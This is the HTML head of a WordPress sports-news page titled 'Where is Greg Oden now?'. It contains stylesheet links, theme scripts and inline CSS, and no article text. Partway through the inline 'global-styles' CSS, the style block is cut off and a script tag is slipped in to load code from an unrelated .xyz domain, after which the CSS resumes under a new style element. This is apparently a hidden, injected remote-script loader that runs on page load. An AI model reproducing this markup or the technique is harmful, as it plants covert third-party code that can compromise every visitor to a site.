

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/where-is-greg-oden-now-3/
body_size: 16394
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Where is Greg Oden now? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Where is Greg Oden now? Comments Feed" href="https://sport-net.org/where-is-greg-oden-now-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/7817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/where-is-greg-oden-now-3/" />
<link rel='shortlink' href='https://sport-net.org/?p=7817' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwhere-is-greg-oden-now-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwhere-is-greg-oden-now-3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/where-is-greg-oden-now-3/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
